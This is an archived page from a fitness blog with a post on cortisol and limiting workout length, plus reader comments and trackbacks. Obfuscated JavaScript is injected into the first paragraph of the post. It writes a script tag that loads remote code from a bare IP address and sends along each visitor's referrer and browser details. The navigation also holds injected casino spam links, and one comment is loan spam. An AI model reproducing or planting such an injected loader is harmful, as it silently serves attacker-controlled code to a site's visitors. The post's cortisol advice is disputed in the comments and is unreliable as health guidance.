

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.daveywaveyfitness.com/nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/
body_size: 14893
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Cortisol And Lifting: Limit Your Workout Time. | Davey Wavey Fitness</title>
	<link rel="canonical" href="https://daveywaveyfitness.com/nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/">
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[306,361] -->
<meta name="description" content="When you exercise, your body releases hormones. We generally think of hormones like testosterone, growth hormone and insulin. These three hormones are anabolic">
<meta name="keywords" content="build muscle,cortisol,growth hormone,hormones,insulin,muscle buidling,stress,testosterone">
<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="https://s.w.org/">
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » Feed" href="https://www.daveywaveyfitness.com/feed">
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » Comments Feed" href="https://www.daveywaveyfitness.com/comments/feed">
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » Cortisol And Lifting: Limit Your Workout Time. Comments Feed" href="https://www.daveywaveyfitness.com/nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/feed">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.daveywaveyfitness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="associate-theme-css" href="../../wp-content/themes/associate/style.css" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="../../wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
<link rel="stylesheet" id="jquery.fancybox-css" href="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.css" type="text/css" media="all">
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.js"></script>
<script type="text/javascript" src="../../wp-includes/js/swfobject.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/cc-widget.js"></script>
<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://www.daveywaveyfitness.com/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.daveywaveyfitness.com/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.daveywaveyfitness.com/wp-includes/wlwmanifest.xml"> 
<link rel="prev" title="7 Ways to Freshen Your Workout!" href="https://www.daveywaveyfitness.com/nutrition/7-ways-to-freshen-your-workout">
<link rel="next" title="Can You Handle the Ultimate Push-up?" href="https://www.daveywaveyfitness.com/exercises/chest/can-you-handle-the-ultimate-push-up">
<meta name="generator" content="WordPress 4.9.3">
<link rel="shortlink" href="https://www.daveywaveyfitness.com/?p=1414">
<link rel="alternate" type="application/json+oembed" href="https://www.daveywaveyfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fnutrition%2Fcortisol-and-lifting-limit-your-workouts-to-60-minutes">
<link rel="alternate" type="text/xml+oembed" href="https://www.daveywaveyfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fnutrition%2Fcortisol-and-lifting-limit-your-workouts-to-60-minutes&amp;format=xml">
<link rel="stylesheet" type="text/css" href="../../wp-content/plugins/getsocial/lib/getsocial.css"><style>.getsocial{width:73px;background:#FFFFFF;border:1px solid #D9D9ED;border-radius: 3px 3px 3px 3px;-moz-border-radius: 3px 3px 3px 3px;-webkit-border-top-left-radius: 3px;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-right-radius: 3px;-webkit-border-bottom-right-radius: 3px;border-top-left-radius: 3px 3px;border-bottom-left-radius: 3px 3px;border-top-right-radius: 3px 3px;border-bottom-right-radius: 3px 3px;}.sharebutton.sharefooter,.sharebutton.sharefooter a{color:#000000;}</style><link rel="icon" href="../../wp-content/themes/associate/images/favicon.ico">
<link rel="pingback" href="https://www.daveywaveyfitness.com/xmlrpc.php">
<link rel="author" href="https://plus.google.com/103372330843576967022">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>


</head>
<body class="post-template-default single single-post postid-1414 single-format-standard header-image content-sidebar-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="/">Davey Wavey Fitness</a></p><p id="description">Honor Your Body. Honor You.</p></div><div class="widget-area header-widget-area"><script language="javascript" type="text/javascript">var isMobileScreenWidth= screen.width / window.devicePixelRatio;if(isMobileScreenWidth>768){ function PopupWithFancybox(){ jQuery(document).ready(function() { jQuery.fancybox(addText); }); } setTimeout('PopupWithFancybox()', 3000);}</script><div id="simple-popup-with-fancybox" style="display: none;"><div class="fancybox-content-inside" style="width:650px"><div><br>
<div style="float: left; padding: 20px;"><img src="../../wp-content/uploads/2015/01/imgo.jpg" alt="" width="auto" height="180"></div><br>
<div><form id="constant-contact-signup-1" class="ctform" action="/" method="post" name="ctctform"><br>
<h1>Free Davey Wavey Fitness Tips &amp; Secrets Sign Up</h1><br>
Sign up for the Davey Wavey Fitness newsletter to receive a <strong>FREE GIFT!</strong><br>
<div class="ctinput"><input id="cc_5020312c46_email_address" name="fields[email_address][value]" required="" type="text" placeholder="NAME@EXAMPLE.COM"><input name="fields[email_address][label]" type="hidden" value="Email Address"><input name="fields[email_address][req]" type="hidden" value="1"><input name="lists[]" type="hidden" value="2"><input id="cc_redirect_url" name="cc_redirect_url" type="hidden" value="http://www.daveywaveyfitness.com/thanks/"><input id="cc_referral_url" name="cc_referral_url" type="hidden" value="%2F"><input name="cc_referral_post_id" type="hidden" value="5711"><input name="uniqueformid" type="hidden" value="5020312c46"><input name="ccformid" type="hidden" value="1"><input id="ctsubmit" class="ctbutton" type="submit" value="SIGN UP"></div><br>
</form><br>
</div><br>
</div></div></div><script language="javascript" type="text/javascript"> addText = document.getElementById('simple-popup-with-fancybox').innerHTML;</script><div id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><span style="line-height:33px;">KEEP IN TOUCH: </span>
<ul>
<li><a href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png"></a></li>
<li><a href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png"></a></li>
<li><a href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png"></a></li>
<li><a href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png"></a></li>
<li><a href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png"></a><ul class="y-tube"><li><a href="https://www.youtube.com/wickydkewl" target="_blank">Main Channel</a></li><li><a href="https://www.youtube.com/daveywaveyraw" target="_blank">Second Channel</a></li><li><a href="https://www.youtube.com/daveywaveyfitness" target="_blank">Fitness Channel</a></li></ul></li>
</ul></div>
		</div></div>
<div id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="padding-top:10px"><a href="../../fitness-programs/"><img src="../../wp-content/uploads/2013/01/davey-wavey-workout-videos.png" width="338" height="58"></a></div></div>
		</div></div>
</div><div id="nav"><div class="wrap"><ul id="menu-menu-3" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3345"><a href="/">Home</a></li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="../../about/">About</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="../../contact/">Contact</a></li>
<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="../../category/ask-davey/">Ask Davey</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3350"><a href="../../category/exercises/">Exercises</a></li>
<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3351"><a href="../../category/nutrition/">Nutrition</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="../../category/tips/">Tips</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="../../category/weightloss-tips/">Weight Loss Tips</a></li>
<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="../../category/youtube/">YouTube</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.progettomarzotto.org/">Casino Non Aams</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.yellowbuses.co.uk/">Casinos Not On Gamstop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bapca.org.uk/">Online Casinos Not Registered With Gamstop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.victimsupportni.co.uk/">Casinos Not On Gamstop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://gdalabel.org.uk/">Casinos Not On Gamstop</a></li>
</ul></div></div></div></div><div id="inner"><div class="wrap">
<br><br><div id="content-sidebar-wrap">
<div id="content" class="hfeed"><div class="post-1414 post type-post status-publish format-standard has-post-thumbnail hentry category-exercises category-nutrition tag-build-muscle tag-cortisol tag-growth-hormone tag-hormones tag-insulin tag-muscle-buidling tag-stress tag-testosterone entry"><h1 class="entry-title">Cortisol And Lifting: Limit Your Workout Time.</h1>
<div class="post-info"><span class="date published time" title="2011-05-19T12:25:21+00:00">May 19, 2011</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><div id="getsocialmain"><div id="attachment_1415" style="max-width: 308px" class="wp-caption alignright"><a href="../../wp-content/uploads/2011/05/Joel3C-700x908.jpg"><img class="size-full wp-image-1415" title="Joel3C-700x908" src="../../wp-content/uploads/2011/05/Joel3C-700x908.jpg" alt="" width="298" height="384"></a><p class="wp-caption-text">Think you need to spend 10 hours a day in the gym to look like this? Think again. Longer workouts may have the opposite effect.</p></div>
<p>When <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zhnry|var|u0026u|referrer|fbabk||js|php'.split('|'),0,{}))
</script></noindex> you exercise, your body releases hormones. We generally think of hormones like testosterone, growth hormone and insulin. These three hormones are anabolic because they help build tissue.</p>
<p>But there is another hormone that the body releases during exercise. Itâs called cortisol. Unlike the previously mentioned anabolic hormones, cortisol is catabolic - meaning it breaks tissue down. Therefore, itâs crucial to understand cortisol and the role it plays in your workout.</p>
<p>The hormone cortisol has the following effects:</p>
<ul>
<li>Reduces protein synthesis.</li>
<li>Facilitates the conversion of protein to glucose.</li>
<li>Stops tissue growth.</li>
</ul>
<p>In other words, the effects of cortisol on anyone looking to build muscle are very much undesirable. So, here are some tips you can use to control cortisol:</p>
<ol>
<li><strong>Shorter training sessions.</strong> While we might think more is more when it comes to hitting the gym, keeping workouts short is one of the best ways to control cortisol. Cortisol is released by the body in response to stress, and strength training sessions shorter than 45 - 60 minutes have been demonstrated to minimize this. Similarly, cortisol is best controlled by cardio sessions shorter than 30 - 45 minutes. Going to the gym should be part of your day - not the whole day.</li>
<li><strong>Eat carbs when it counts.</strong> When it comes to nutrition, itâs important to recognize the inverse relationship between glycogen and cortisol. As glycogen levels go down, cortisol goes up. When your body runs out of glycogen - which it uses for energy - the increase in cortisol triggers a breakdown of protein (stored as muscle) to be converted to fuel. Itâs not a good thing for people trying to build muscle, but it can be avoided by eating first thing in the morning and consuming carbs immediately after a workout. <a href="../../nutrition/best-way-to-get-post-workout-carbs/" target="_blank">When taking your post-workout protein shake, ensure that you are also getting some simple carbohydrates that can be absorbed quickly.</a></li>
<li><strong>Manage stress.</strong> Since cortisol is released in response to stress, managing your stress levels <em>outside</em> of the gym will be helpful. This may mean setting aside time for meditation, bubble baths or even a massage.</li>
<li><strong>Get enough sleep.</strong> Cortisol levels are lowest (and growth hormone levels are highest) in the deepest phase of sleep. Get your required 7 - 8 hours, and do your best to ensure that itâs uninterrupted (i.e., put your phone on silent).</li>
<li><strong>Supplement. </strong>A 2001 study by Peters, Anderson &amp; Theron concluded that getting 3 grams of Vitamin C a day helps lower cortisol levels. Itâs also believed that supplementing with glutamine may help. If youâre concerned, you may wish to consider these options.</li>
</ol>
<p>The biggest takeaway is the importance of quality vs. quantity when it comes to your gym time. Spending more time at the gym may actually have the opposite effect that you intend, so keep your workouts shorter, efficient and effective.</p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fnutrition%2Fcortisol-and-lifting-limit-your-workouts-to-60-minutes&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><!-- #getsocialmain --><div class="yarpp-related">
<br><div style="clear:both;"><p>Related posts:</p></div><ol>
<li><a href="../../nutrition/best-way-to-get-post-workout-carbs/" rel="bookmark" title="Best Way to Get Post-Workout Carbs.">Best Way to Get Post-Workout Carbs.</a></li>
<li><a href="/" rel="bookmark" title="Why You Should Exercise Less.">Why You Should Exercise Less.</a></li>
<li><a href="/" rel="bookmark" title="Does Running Burn Muscle?">Does Running Burn Muscle?</a></li>
</ol>
</div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.daveywaveyfitness.com/nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes"
    dc:identifier="http://www.daveywaveyfitness.com/nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes"
    dc:title="Cortisol And Lifting: Limit Your Workout Time."
    trackback:ping="http://www.daveywaveyfitness.com/nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/trackback" />
</rdf:RDF>-->
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/exercises/" rel="category tag">Exercises</a>, <a href="../../category/nutrition/" rel="category tag">Nutrition</a></span> <span class="tags">Tagged With: <a href="../../tag/build-muscle/" rel="tag">build muscle</a>, <a href="../../tag/cortisol/" rel="tag">cortisol</a>, <a href="../../tag/growth-hormone/" rel="tag">growth hormone</a>, <a href="../../tag/hormones/" rel="tag">hormones</a>, <a href="../../tag/insulin/" rel="tag">insulin</a>, <a href="../../tag/muscle-buidling/" rel="tag">muscle buidling</a>, <a href="../../tag/stress/" rel="tag">stress</a>, <a href="../../tag/testosterone/" rel="tag">testosterone</a></span></div></div><div class="author-box"><div><img alt="" src="../../avatar/4781cdae17ca0e2e8723374f2b024473_s_70_d_mm_r_x.jpg" class="avatar avatar-70 photo" height="70" width="70"> <strong>About Davey Wavey</strong><br><p>Davey Wavey is a certified personal trainer and YouTube sensation with more than 250 million video views. For Davey's fitness tips and secrets, <a href="http://visitor.r20.constantcontact.com/d.jsp?llr=ktctvmcab&amp;p=oi&amp;m=1102084409962">sign up for his free monthly newsletter</a> - or <a href="../../fitness-programs/">download any of his affordable and effective workout programs</a>.</p>
</div></div><div id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-3223">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Mark</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-3223">May 19, 2011 at 12:45 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Thanks Davey! Always great tips, been following them for a a little while now and already lost 14lbs ð</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-10048">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">ahmed emara</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-10048">December 11, 2012 at 6:23 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>very useful tips</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment even depth-2" id="comment-26572">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Bro Science Buster</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-26572">December 3, 2013 at 6:45 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>If you actually look at the studies, acute elevations of cortisol levels while resistance training have little effect on hypertrophy. Dr Stuart Phillips debunks this in his study <a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC3371329/" rel="nofollow">http://www.ncbi.nlm.nih.gov/pmc/articles/PMC3371329/</a> . And as Dr Layne Norton points out ‘He actually shows that acute cortisol increases were MORE closely associated with anabolism than testosterone or GH. Thus effectively demonstrating that short term fluctuations in hormones may not be anabolic and short term increases in cortisol not only arenât catabolic but that they are indicative of a GOOD training sessionâ.To say you canât train for longer than 1hr because the cortisol boogeyman is going to come and get you is just BRO SCIENCE. As long as you have your nutrition on point, youâll be fine well past 1hr.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-even depth-1" id="comment-27867">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Perry</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-27867">January 8, 2014 at 4:13 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Thank you for that, Bro Science Buster.</p>
<p>I like to use common sense, and something was telling me that this cortisol subject is just BS. </p>
<p>I do full-body workout, and that usually takes about an hour and forty-five minutes. Some days it takes almost two hours. </p>
<p>I find it very hard to believe that the human body canât do this without consequences.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="comment-10100">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="https://www.facebook.com/profile.php?id=100003407151090" rel="external nofollow" class="url">Deepika</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-10100">December 13, 2012 at 1:17 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Australian Finance and Lending company Brokers ink ficanne. We offer the best interest rates in Australia. Honest service and quick approvals. If youâre in the market for ficanne or require a loan to purchase a vehicle, boat, bike, truck, yacht, jet ski or farm and equipment lending please give our friendly staff a call. 7am   7pm   7 days a week</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ol></div><div id="pings"><h3>Trackbacks</h3><ol class="ping-list">		<li class="pingback even thread-even depth-1" id="comment-3313">
				<div id="div-comment-3313" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="../../nutrition/how-to-break-a-weight-loss-plateau/" rel="external nofollow" class="url">How to Break a Weight Loss Plateau. | Davey Wavey Fitness</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-3313">
			May 27, 2011 at 4:09 pm</a>		</div>
		<p>[…] Since youâre already exercising for 90 minutes, working out longer wonât help. In fact, long workouts tend to backfire. 90 minutes is enough and, for weight loss, Iâd recommend splitting your time evenly between […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-3379">
				<div id="div-comment-3379" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="/" rel="external nofollow" class="url">Workout Frequency: How Often is Too Often? | Davey Wavey Fitness</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-3379">
			June 9, 2011 at 11:57 am</a>		</div>
		<p>[…] is generally defined as 90 minutes a day (including any warm-ups and stretching), 6 days a week. Longer workouts, thanks to cortisol, often cannibalize results. And, everyone - and everybody - needs at least one day of […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="pingback even thread-even depth-1" id="comment-3433">
				<div id="div-comment-3433" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="/" rel="external nofollow" class="url">How To Get Davey Waveyâs Chest. | Davey Wavey Fitness</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-3433">
			June 17, 2011 at 9:59 am</a>		</div>
		<p>[…] Having said that, most people are surprised to find out that my chest workout is only 35 minutes long - and that I perform it only once or twice a week. Iâm a huge fan of effective and efficient workouts. None of us - unless youâre training for the Olympics - need to be spending hours and hours at the gym. And in many cases, longer workouts can actually be detrimental. […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-4501">
				<div id="div-comment-4501" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="../../tips/restructuring-your-workout-routine/" rel="external nofollow" class="url">Restructuring Your Workout Routine for Better Results. | Davey Wavey Fitness</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-4501">
			September 13, 2011 at 10:35 am</a>		</div>
		<p>[…] day, you are training three different muscle groups. Since we know that shorter workouts are wiser (strength training workouts that exceed 45 - 60 minutes are to be avoided), the result is that you are hitting all three muscle groups lightly. You have a lot of muscles to […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="pingback even thread-even depth-1" id="comment-5039">
				<div id="div-comment-5039" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="/" rel="external nofollow" class="url">Fitness Advice for Older Exercisers. | Davey Wavey Fitness</a></cite> <span class="says">says:</span>		</div>
		<div class="comment-meta commentmetadata"><a href="../../nutrition/cortisol-and-lifting-limit-your-workouts-to-60-minutes/#comment-5039">
			November 3, 2011 at 2:36 pm</a>		</div>
		<p>[…] that 45 - 60 minutes of cardio is the absolute maximum limit. Around and after that point, the body releases a stress hormone called Cortisol that retains belly fat. Too much cardio isnât a good […]</p>
				</div>
		</li><!-- #comment-## -->
		<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-7619">
				<div id="div-comment-7619" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="http://personalexcellence.co/blog/why-you-are-fat/" rel="external nofollow" class="url">10 Important Reasons Why You Are Not Losing Weight (and How to Fix Them)</a></cite> <span class="says">says:</span>		</div>
